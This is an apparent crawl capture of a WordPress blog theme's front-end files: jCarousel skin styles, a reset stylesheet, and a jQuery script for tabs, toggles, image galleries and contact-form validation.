.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}





/* jCarousel Skin Media */


.jcarousel-skin-media .jcarousel-container { }

.jcarousel-skin-media .jcarousel-direction-rtl {
    direction: rtl;
}

.jcarousel-skin-media .jcarousel-container-horizontal {
    width: 501px;
    height: 100px;
}

.jcarousel-skin-media .jcarousel-container-vertical {
    width: 75px;
    height: 245px;
    padding: 40px 20px;
}

.jcarousel-skin-media .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-media .jcarousel-clip-horizontal {
    width: 501px;
    height: 100px;
    margin-left: 40px;
}

.jcarousel-skin-media .jcarousel-clip-vertical {
    width:  75px;
    height: 245px;
}

.jcarousel-skin-media .jcarousel-item {
    width: 146px;
    height: 100px;
}

.jcarousel-skin-media .jcarousel-item-horizontal {
    margin-left: 0;
    margin-right: 0px;
}

.jcarousel-skin-media .jcarousel-direction-rtl .jcarousel-item-horizontal {
    margin-left: 10px;
    margin-right: 0;
}

.jcarousel-skin-media .jcarousel-item-vertical {
    margin-bottom: 10px;
}

.jcarousel-skin-media .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-media .jcarousel-next-horizontal {
    position: absolute;
    top: 40px; right: -60px;
    width: 22px;
    height: 21px;
    cursor: pointer;
    background: transparent url(media_arrows.png) no-repeat bottom right;
}

.jcarousel-skin-media .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(media_arrows.png);
}

.jcarousel-skin-media .jcarousel-next-horizontal:hover,
.jcarousel-skin-media .jcarousel-next-horizontal:focus {
    background-position: top right;
}

.jcarousel-skin-media .jcarousel-next-horizontal:active {
    background-position: top right;
}

.jcarousel-skin-media .jcarousel-next-disabled-horizontal,
.jcarousel-skin-media .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-media .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-media .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: top right;
}

.jcarousel-skin-media .jcarousel-prev-horizontal {
    position: absolute;
    top: 40px;
    left: 0px;
    width: 22px;
    height: 21px;
    cursor: pointer;
    background: transparent url(media_arrows.png) no-repeat bottom left;
}

.jcarousel-skin-media .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(next-horizontal.png);
}

.jcarousel-skin-media .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-media .jcarousel-prev-horizontal:focus {
    background-position: top left;
}

.jcarousel-skin-media .jcarousel-prev-horizontal:active {
    background-position: top left;
}

.jcarousel-skin-media .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-media .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-media .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-media .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: top left;
}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-media .jcarousel-next-vertical {
    position: absolute;
    bottom: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(next-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-media .jcarousel-next-vertical:hover,
.jcarousel-skin-media .jcarousel-next-vertical:focus {
    background-position: 0 -32px;
}

.jcarousel-skin-media .jcarousel-next-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-media .jcarousel-next-disabled-vertical,
.jcarousel-skin-media .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-media .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-media .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}

.jcarousel-skin-media .jcarousel-prev-vertical {
    position: absolute;
    top: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(prev-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-media .jcarousel-prev-vertical:hover,
.jcarousel-skin-media .jcarousel-prev-vertical:focus {
    background-position: 0 -32px;
}

.jcarousel-skin-media .jcarousel-prev-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-media .jcarousel-prev-disabled-vertical,
.jcarousel-skin-media .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-media .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-media .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}

--- FILE ---
content_type: text/css
request_url: http://blog.mirrow.es/wp-content/themes/broadway/css/reset.css
body_size: 786
content:
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}

/* Global reset-RESET */
/* The below restores some sensible defaults */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */

--- FILE ---
content_type: text/javascript
request_url: http://blog.mirrow.es/wp-content/themes/broadway/js/scripts.js?ver=3.5.1
body_size: 3142
content:
jQuery(document).ready(function($) {
	// Tabs
	//When page loads...
	$('.tabs-wrapper').each(function() {
		$(this).find(".tab_content").hide(); //Hide all content
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find(".tab_content:first").show(); //Show first tab content
	});
	
	//On Click Event
	$("ul.tabs li").click(function(e) {
		$(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})

	$(".toggle-content").hide(); 

	$("h5.toggle").toggle(function(){
		$(this).addClass("active");
		}, function () {
		$(this).removeClass("active");
	});

	$("h5.toggle").click(function(){
		$(this).next(".toggle-content").slideToggle();
	});
	
	// Add colorbox to gallery
	$('.gallery').each(function(index, obj){
		var galleryid = Math.floor(Math.random()*10000);
		$(obj).find('a').colorbox({rel:galleryid, maxWidth:'95%', maxHeight:'95%'});
	});
	$("a.lightbox").colorbox({maxWidth:'95%', maxHeight:'95%'});
	
	// Contact form
	$('#contactForm').live('submit', function(e) {
		var form = $(this);
		var name = $(this).find('[name=pyre_name]').val();
		var email = $(this).find('[name=pyre_email]').val();
		var message = $(this).find('[name=pyre_message]').val();
		
		if(name == '') {
			$(this).find('[name=pyre_name]').addClass('error');
			$(this).find('[name=pyre_name]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=pyre_name]').removeClass('error');
			$(this).find('[name=pyre_name]').parent().find('.error_msg').fadeOut();
		}
		
		var email_regex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
		if(email == ''  || !email_regex.test(email)) {
			$(this).find('[name=pyre_email]').addClass('error');
			$(this).find('[name=pyre_email]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=pyre_email]').removeClass('error');
			$(this).find('[name=pyre_email]').parent().find('.error_msg').fadeOut();
		}
		
		if(message == '') {
			$(this).find('[name=pyre_message]').addClass('error');
			$(this).find('[name=pyre_message]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=pyre_message]').removeClass('error');
			$(this).find('[name=pyre_message]').parent().find('.error_msg').fadeOut();
		}
		
		$.ajax({
			url: BroadwayVars.ajaxUrl,
			data: jQuery(form).serialize()+'&action=pyre_contact_form',
			type: 'POST',
			success: function() {
				$('.email_sent').fadeIn(400).delay(5000).fadeOut(400);
			}
		});
		
		e.preventDefault();
	});
});